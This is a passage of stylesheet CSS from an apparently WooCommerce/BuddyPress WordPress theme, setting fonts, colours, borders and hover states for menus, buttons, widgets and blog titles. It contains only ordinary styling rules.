#header-row .widget_text p { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#topbar { background-color: #f1eeee; }#topbar .header-wrapper { border-bottom-color: #f1eeee; }#topbar a , #topbar a i { color: #a4a4a4; }#topbar a:hover, #topbar a:hover i { color: #fab000; }#topnav .nav, .nav > ul > li:after { color: #a4a4a4; }#topbar .nav a:hover,
#topbar .nav ul > li:hover > a,
#topbar .nav .current-menu-item > a,
#topbar .nav .current-menu-ancestor > a,
#topbar .nav .current-page-item > a
#topbar .nav ul.sub-menu li a:hover,
#topbar .nav ul.children li a:hover,
#topbar .nav ul.sub-menu li a:hover,
#topbar .nav ul.children li a:hover,
#topbar .nav div.submenu li > div.submenu li a:hover { color: #dda213; }.nav ul > li a,
.nav ul > li a span,
.st-menu ul > li a,
.st-menu ul > li a span,
#customer_login label,
.login-box .wp-social-login-widget #wp-social-login-connect-with,
.wp-social-login-widget .wp-social-login-connect-with,
.ywsl-label { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.nav ul > li a, #nav > ul > li:after, .st-menu  ul > li a,
#customer_login label,
.login-box .wp-social-login-widget #wp-social-login-connect-with,
.wp-social-login-widget .wp-social-login-connect-with, .ywsl-label { color: #a4a4a4; }.nav ul > li a:hover,
#header-sidebar #lang_sel ul > li > ul > li a:hover,
.nav ul > li a:hover,
.nav ul > li a:focus,
.st-menu ul > li a:hover,
.st-menu ul > li a:focus,
.search_mini_content .sbHolder a:hover,
.st-menu .current-menu-item > a,
.st-menu .current-menu-ancestor > a,
.st-menu .current-page-item > a,
.nav ul > li:hover > a,
.st-menu ul > li:hover > a,
#header .nav li.menu-close > a { color: #dda213; }.nav > ul  li  ul.sub-menu, .st-menu > ul  li  ul.sub-menu, #lang_sel > ul > li > ul,
#welcome-menu-login .login-box,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu  ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul,
.yit-vertical-megamenu .nav > ul > li > div.submenu  ul.sub-menu { background-color: #ffffff; }.nav > ul > li > div.submenu ul.sub-menu li a,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a,
.nav #lang_sel > ul > li > ul li a span, .nav #lang_sel > ul > li > ul li a,
.widget_search_mini .search_mini_content .sbHolder a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 300; text-align: left; text-transform: uppercase; }#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a, .yit-vertical-megamenu .nav > ul > li a,
.widget_search_mini .search_mini_content .sbHolder a { color: #a4a4a4; }.nav ul.sub-menu li a:hover,
.nav ul > li:hover > a,
.nav ul.children li a:hover,
.nav ul.sub-menu li a:hover,
.nav ul.children li a:hover,
.nav div.submenu li > div.submenu li a:hover,
.st-menu ul.sub-menu li a:hover,
.st-menu ul > li:hover > a,
.st-menu ul.children li a:hover,
.st-menu ul.sub-menu li a:hover,
.st-menu ul.children li a:hover,
.st-menu div.submenu li > div.submenu li a:hover,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a:hover,
.widget_search_mini .search_mini_content .sbHolder a:hover,
.yit-vertical-megamenu .nav > ul > li a:hover
{ color: #dda213; }.st-menu .bigmenu > .submenu > ul.sub-menu > li > a,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.nav .bigmenu div.submenu li > div.submenu li a,
.st-menu .bigmenu div.submenu li > div.submenu li a,
#topbar .nav .bigmenu div.submenu li > div.submenu li a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 300; text-align: left; text-transform: uppercase; }.nav .bigmenu > .submenu > ul.sub-menu > li > a,
.st-menu .bigmenu > .submenu > ul.sub-menu > li > a,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a { color: #000000; }.nav .bigmenu > .submenu > ul.sub-menu > li > a:hover,
.nav .bigmenu > .submenu > ul.sub-menu > li:hover > a,
.st-menu .bigmenu > .submenu > ul.sub-menu > li > a:hover,
.st-menu .bigmenu > .submenu > ul.sub-menu > li:hover > a,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a:hover,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li:hover > a { color: #000000; }.nav .bigmenu div.submenu li > div.submenu li a,
#topbar .nav .bigmenu div.submenu li > div.submenu li a { color: #8a8a8a; }.nav .bigmenu div.submenu li > div.submenu li a:hover,
.nav .bigmenu div.submenu li > div.submenu li:hover a,
.nav .bigmenu div.submenu li > div.submenu li.current-menu-item a,
.st-menu .bigmenu div.submenu li > div.submenu li a:hover,
.st-menu .bigmenu div.submenu li > div.submenu li:hover a,
.st-menu .bigmenu div.submenu li > div.submenu li.current-menu-item a,
#topbar .nav .bigmenu div.submenu li > div.submenu li a:hover,
#topbar .nav .bigmenu div.submenu li > div.submenu li:hover a,
#topbar .nav .bigmenu div.submenu li > div.submenu li.current-menu-item a { color: #fab000; }.widget_search_mini .search_mini_content label,
.widget_search_mini .select-wrapper .holder,
#mini-search-submit,
.yith-ajaxsearchform-container #yith-searchsubmit,
#header .search_mini_content .sbSelector
{ font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget_search_mini input#search_mini { font-size: 13px; font-family: 'Source Sans Pro', sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#mini-search-submit, .yith-ajaxsearchform-container #yith-searchsubmit { border-color: #1f1f1f; background-color: #1f1f1f; color: #ffffff; }.widget h3,
#bbpress-forums li.bbp-header > ul > li,
.widget h3 a.rsswidget { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit-recent-posts .recent-post .text > div.post-content > a.title,
.widget.widget_recent_entries ul li a,
.widget.widget_rss ul li a.rsswidget,
.comments-info-wrapper span.author a, .widget.testimonial-widget .name-testimonial,
.sidebar .widget.yit_text_image div.widget_text h5,
.widget.contact-info .info-container h5,
.contact-info .info-container h5,
.widget.contact-info .info-container h5 span,
.contact-info .info-container h5 span,
.contact-info .info-container h5,
.sidebar .widget.yit_text_image div.widget_text h5 span,
.widget.yit_recent_reviews .review-meta-avatar .author { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.teaser .image_banner_inside  .title { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 700; text-align: left; text-transform: uppercase; }.widget.teaser .image_banner_inside .subtitle, .btn-ghost, .teaser .btn-ghost, ul.blog_posts li div.blog_post .yit_post_meta span.title a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #474747; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.contact-form label, #bbpress-forums fieldset label[for] { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit_toggle_menu ul.menu > li > a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit_toggle_menu ul.sub-menu li a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.btn-flat, a.btn-flat,
.modal-shortcode .modal-opener a.btn-flat,
.parallaxeos_animate a.btn-flat span,
#header-row .yit-custom-megamenu > div > ul > li > a,
input.button,
a.btn.btn-flat.animated span,
.recent-post .hentry-post p.post-date .day,
.recent-post .hentry-post p.post-date .month,
.yith-wcwl-wishlistaddedbrowse span.feedback,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.button.compare,
.blog input[type="submit"],
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-flat, a.btn-flat, a.btn-flat.added,
.modal-shortcode .modal-opener a.btn-flat,
#header-row .yit-custom-megamenu > div > ul > li > a,
.nav  span.highlight-inverse,
input.button,
.btn.btn-flat i.fa,
.btn.btn-alternative i.fa,
a.btn.btn-flat.animated span,
.recent-post .hentry-post p.post-date .day,
.recent-post .hentry-post p.post-date .month,
.parallaxeos_animate a.btn-flat span,
.yith-wcwl-wishlistaddedbrowse span.feedback,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
a[class^=eg-portfolio-masonry],
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.blog input[type="submit"],
.button.compare,
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button,
a.checkout-button.button.alt.wc-forward { color: #ffffff; }.btn-flat:hover, a.btn-flat:hover,
#header-row .yit-custom-megamenu > div > ul > li > a:hover,
input.button:hover,
.parallaxeos_animate a.btn-flat:hover span,
#yith-wcwl-form a.button:hover,
.btn.btn-flat:hover i.fa,
a.btn.btn-flat.animated:hover span,
.btn.btn-alternative:hover i.fa,
table.my_account_orders a.button.view:hover,
table.my_account_orders a.button.cancel:hover,
table.my_account_orders a.button.pay:hover,
.woocommerce-message .button.wc-forward:hover,
#buddypress div.generic-button a:hover,
#buddypress a.button:hover,
#buddypress #group-creation-previous:hover,
#buddypress #delete_inbox_messages:hover,
#buddypress #delete_sentbox_messages:hover,
.woocommerce-error .button.wc-forward:hover,
button.single_add_to_cart_button.button:hover,
.blog input[type="submit"]:hover,
.button.compare:hover,
#my-account-content p.order-again a.button:hover,
a.track-button:hover,
a.comment-reply-link.button:hover { color: #ffffff; }.btn-flat, a.btn-flat,
#header-row .yit-custom-megamenu > div > ul > li > a,
.yith-wcwl-wishlistaddedbrowse span.feedback,
.parallaxeos_animate a.btn-flat span,
input.button,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.blog input[type="submit"],
.button.compare,
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button { border-color: #1f1f1f; }.btn-flat:hover, a.btn-flat:hover,
#header-row .yit-custom-megamenu > div > ul > li > a:hover,
.parallaxeos_animate a.btn-flat:hover span,
input.button:hover,
#yith-wcwl-form a.button:hover,
table.my_account_orders a.button.view:hover,
table.my_account_orders a.button.cancel:hover,
table.my_account_orders a.button.pay:hover,
.woocommerce-message .button.wc-forward:hover,
#buddypress div.generic-button a:hover,
#buddypress a.button:hover,
#buddypress #group-creation-previous:hover,
#buddypress #delete_inbox_messages:hover,
#buddypress #delete_sentbox_messages:hover,
.woocommerce-error .button.wc-forward:hover,
button.single_add_to_cart_button.button:hover,
.blog input[type="submit"]:hover,
.button.compare:hover,
#my-account-content p.order-again a.button:hover,
a.track-button:hover,
a.comment-reply-link.button:hover { border-color: #747474; }.btn-flat, a.btn-flat,
#header-row .yit-custom-megamenu > div > ul > li > a,
.nav  span.highlight-inverse,
.parallaxeos_animate a.btn-flat span,
input.button,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.blog input[type="submit"],
.button.compare,
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button { background-color: #1f1f1f;  background: #1f1f1f; }.btn-flat:hover, a.btn-flat:hover,
#header-row .yit-custom-megamenu > div > ul > li > a:hover,
input.button:hover,
.parallaxeos_animate a.btn-flat:hover span,
#yith-wcwl-form a.button:hover,
table.my_account_orders a.button.view:hover,
table.my_account_orders a.button.cancel:hover,
table.my_account_orders a.button.pay:hover,
.woocommerce-message .button.wc-forward:hover,
#buddypress div.generic-button a:hover,
#buddypress a.button:hover,
#buddypress #group-creation-previous:hover,
#buddypress #delete_inbox_messages:hover,
#buddypress #delete_sentbox_messages:hover,
.woocommerce-error .button.wc-forward:hover,
button.single_add_to_cart_button.button:hover,
.blog input[type="submit"]:hover,
.button.compare:hover,
#my-account-content p.order-again a.button:hover,
a.track-button:hover,
a.comment-reply-link.button:hover { background-color: #747474;  background: #747474; }.btn-alternative, a.btn-alternative, #submit,
.modal-shortcode .modal-opener a.btn-alternative,
input.button.button-register.btn-alternative,
.register input.button.btn-alternative,
a.btn.btn-alternative.animated span,
.widget.widget_search #searchform #searchsubmit,.woocommerce-product-search input[type="submit"],
.error-404-container .error-404-search #searchsubmit,
.widget.widget_price_filter button[type="submit"],
.widget_product_search #searchform #searchsubmit,
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-alternative, a.btn-alternative, a.btn-alternative:active, #submit,
#my-account-sidebar .user-profile span.logout a,
nav.woocommerce-MyAccount-navigation .user-profile span.logout a,
.modal-shortcode .modal-opener a.btn-alternative,
input.button.button-register.btn-alternative,
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
.parallaxeos_animate a.btn-alternative span,
#my-account-content .addresses .title a.edit,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit,
.register input.button.btn-alternative,
a.btn.btn-alternative.animated span,
.error-404-container .error-404-search #searchsubmit,
.widget.widget_price_filter button[type="submit"],
.widget_product_search #searchform #searchsubmit,
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#subscription-toggle span a,
#favorite-toggle span a,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li a:hover span,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { color: #ffffff; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
#my-account-sidebar .user-profile span.logout:hover a,
nav.woocommerce-MyAccount-navigation .user-profile span.logout:hover a,
input.button.button-register.btn-alternative:hover,
.widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
#my-account-content .addresses .title a.edit:hover,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit:hover,
a.btn.btn-alternative.animated:hover span,
.register input.button.btn-alternative:hover,
.error-404-container .error-404-search #searchsubmit:hover,
.widget.widget_price_filter button[type="submit"]:hover,
.widget_product_search #searchform #searchsubmit:hover,
#bbp_search_submit:hover,
#bbp_reply_submit:hover,
#bbp_topic_submit:hover,
#subscription-toggle span a:hover,
#favorite-toggle span a:hover,
#bbp_user_edit_submit:hover,
#buddypress input[type="submit"]:hover,
#buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
.widget.bbp_widget_login .button.logout-link:hover,
.call-three .newsletter-cta-form-container input[type="submit"]:hover,
.cx-form-btn:hover,input#place_order:hover,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover,
a.stop-reply.button:hover,
a.checkout-button.button.alt.wc-forward:hover,
.yith-ajaxsearchform-container #yith-searchsubmit:hover { color: #ffffff; }.btn-alternative, a.btn-alternative, #submit,
input.button.button-register.btn-alternative,
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
.error-404-container .error-404-search #searchsubmit,
.register input.button.btn-alternative,
.widget.widget_price_filter button[type="submit"],
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#subscription-toggle span,
#favorite-toggle span,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { border-color: #e9a400; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
.widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
input.button.button-register.btn-alternative:hover,
.register input.button.btn-alternative:hover,
.error-404-container .error-404-search #searchsubmit:hover,
.widget.widget_price_filter button[type="submit"]:hover,
#bbp_search_submit:hover,
#bbp_reply_submit:hover,
#bbp_topic_submit:hover,
#subscription-toggle span:hover,
#favorite-toggle span:hover,
#bbp_user_edit_submit:hover,
#buddypress input[type="submit"]:hover,
#buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
.widget.bbp_widget_login .button.logout-link:hover,
.call-three .newsletter-cta-form-container input[type="submit"]:hover,
.cx-form-btn:hover,input#place_order:hover,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover,
a.stop-reply.button:hover,
a.checkout-button.button.alt.wc-forward:hover,
.yith-ajaxsearchform-container #yith-searchsubmit:hover { border-color: #747474; }.btn-alternative, a.btn-alternative, #submit,
#my-account-sidebar .user-profile span.logout,
nav.woocommerce-MyAccount-navigatio .user-profile span.logout,
nav.woocommerce-MyAccount-navigation .user-profile span.logout,
input.button.button-register.btn-alternative,
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
.nav  span.highlight,
.register input.button.btn-alternative,
#my-account-content .addresses .title a.edit,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit,
.error-404-container .error-404-search #searchsubmit,
.widget.widget_price_filter button[type="submit"],
.widget_product_search #searchform #searchsubmit,
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#subscription-toggle span,
#favorite-toggle span,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li a:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress li span.unread-count,
#buddypress tr.unread span.unread-count,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { background-color: #e9a400;  background: #e9a400; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
#my-account-sidebar .user-profile span.logout:hover,
nav.woocommerce-MyAccount-navigation .user-profile span.logout:hover,
#my-account-content .addresses .title a.edit:hover,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit:hover,
.widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
input.button.button-register.btn-alternative:hover,
.register input.button.btn-alternative:hover,
.error-404-container .error-404-search #searchsubmit:hover,
.widget.widget_price_filter button[type="submit"]:hover,
.widget_product_search #searchform #searchsubmit:hover,
#bbp_search_submit:hover,
#bbp_reply_submit:hover,
#bbp_topic_submit:hover,
#subscription-toggle span:hover,
#favorite-toggle span:hover,
#bbp_user_edit_submit:hover,
#buddypress input[type="submit"]:hover,
#buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
.widget.bbp_widget_login .button.logout-link:hover,
.call-three .newsletter-cta-form-container input[type="submit"]:hover,
.cx-form-btn:hover,input#place_order:hover,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover,
a.stop-reply.button:hover,
a.checkout-button.button.alt.wc-forward:hover,
.yith-ajaxsearchform-container #yith-searchsubmit:hover { background-color: #747474;  background: #747474; }.btn-ghost,
a.btn-ghost,
#footer a.btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
table.compare-list .add-to-cart td a,
.teaser-wrapper .btn-ghost,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-ghost,
a.btn-ghost,
#footer a.btn-ghost,
.teaser-wrapper .btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
.parallaxeos_animate a.btn-ghost span,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { color: #d89c0a; }.btn-ghost:hover,
a.btn-ghost:hover,
#footer a.btn-ghost:hover,
.parallaxeos_animate a.btn-ghost:hover span,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg a,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg,
.teaser-wrapper .btn-ghost:hover,
.btn-eg a:hover,
.teaser-wrapper:hover .btn-ghost,
#footer .teaser-wrapper:hover .btn-ghost,
.eg-mindig-shop-element-16:hover,
.yith-wcan-reset-navigation.button:hover { color: #ffffff; }.btn-ghost,
a.btn-ghost,
#footer a.btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
.parallaxeos_animate a.btn-ghost,
.teaser-wrapper .btn-ghost,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { border-color: #d89c0a ; }.btn-ghost:hover,
a.btn-ghost:hover,
#footer a.btn-ghost:hover,
.parallaxeos_animate a.btn-ghost:hover,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg a,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg,
.teaser-wrapper .btn-ghost:hover,
.teaser-wrapper:hover .btn-ghost,
#footer .teaser-wrapper:hover .btn-ghost,
.eg-mindig-shop-element-16:hover,
.yith-wcan-reset-navigation.button:hover { border-color: #d89c0a ; }a.btn-ghost,
.btn-ghost,
#footer a.btn-ghost,
.parallaxeos_animate a.btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
div.widget.teaser-wrapper .teaser-wrapper .btn-ghost,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { background-color: transparent;  background: transparent; }.btn-ghost:hover,
a.btn-ghost:hover,
#footer a.btn-ghost:hover,
.parallaxeos_animate a.btn-ghost:hover,
div.widget.teaser .teaser-wrapper .btn-ghost:hover,
.btn-eg a:hover,
li.esg-hovered:hover .esg-top .btn-eg a,
li.esg-hovered:hover .esg-top .btn-eg,
div.widget.teaser .teaser-wrapper:hover .btn-ghost,
#footer div.widget.teaser .teaser-wrapper:hover .btn-ghost,
.eg-mindig-shop-element-16:hover,
.yith-wcan-reset-navigation.button:hover { background-color: #d89c0a;  background: #d89c0a; }.btn-ghost-alternative, .blog .more-link, .blog .read-more, .blog a.read-more,
a.btn-ghost-alternative { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }a.btn-ghost-alternative, .btn-ghost-alternative, .blog .more-link, .blog a.read-more { color: #1f1f1f; border-color: #1f1f1f ; background-color: transparent;  background: transparent; }a.btn-ghost-alternative:hover, .btn-ghost-alternative:hover, .blog .more-link:hover, .blog a.read-more:hover { color: #ffffff ; background-color: #1f1f1f;  background: #1f1f1f; }a.btn-ghost-alternative, .btn-ghost-alternative:hover, .blog .more-link:hover, .blog a.read-more:hover { border-color: #1f1f1f ; }.btn-ghost-white, a.btn-ghost-white { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }a.btn-ghost-white, .btn-ghost-white { color: #ffffff; border-color: #ffffff; background-color: transparent;  background: transparent; }a.btn-ghost-white:hover, .btn-ghost-white:hover { color: #ffffff ; border-color: #d89c0a; background-color: #d89c0a;  background: #d89c0a; }.error-404-text { font-size: 30px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#faqs-container .faq-wrapper .faq-title h4, .filters.faq li a { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 700; text-align: left; text-transform: uppercase; }.blog.big h3.post-title a,
.blog.small h3.post-title a,
.share-container .share-text,
.blog.masonry h3.post-title a,
#portfolio_big li .info h3.title a,
#portfolio_small li .info h3.title a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog.big.single h1.post-title a, .blog.big.single h1.post-title, #portfolio_nav .title h1.portfolios-title, ul#portfolio li div.portfolio-title a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.blog.big h3.post-title a,
.blog.small h3.post-title a,
.blog.masonry h3.post-title a,
.blog h2.quote-title a,
.blog_section.post_meta .title a,
.morph-button-inflow.open .content-style-social a,
.shortcode.morph-button-inflow > button a,
.shortcode.morph-button-inflow > button,
.shortcode.morph-button-inflow.open .content-style-social a,
.blog.big.single h1.post-title a,
.blog.big.single h1.post-title,
#portfolio_big li .info h3.title a,
#portfolio_small li .info h3.title a,
#portfolio_nav .title h1.portfolios-title,
ul#portfolio li div.portfolio-title a { color: #1f1f1f; }.blog.big h3.post-title a:hover,
.blog.small h3.post-title a:hover,
.blog.masonry h3.post-title a:hover,
.blog h2.quote-title a:hover,
.blog_section.post_meta .title a:hover,
.format-quote .blog.big h3.post-title a:hover,
.blog.single .morph-button-inflow.open .content-style-social a:hover,
.shortcode.morph-button-inflow > button a:hover,
.shortcode.morph-button-inflow > button:hover,
.shortcode.morph-button-inflow.open .content-style-social a:hover,
#portfolio_big li .info h3.title a:hover,
#portfolio_small li .info h3.title a:hover,
ul#portfolio li div.portfolio-title a:hover { color: #fab000; }.blog .yit_post_meta,
.yit_shortcodes.recent-post .blog .yit_post_meta,
.yit_shortcodes.recent-post .yit_post_meta span.author,
.yit_shortcodes.recent-post span.author a,
.widget.yit-recent-posts .recent-post span.author,
.widget.yit-recent-posts .recent-post span.author a,
.widget.yit-recent-posts .recent-post span.num-comments,
.widget.yit-recent-posts .recent-post span.num-comments a,
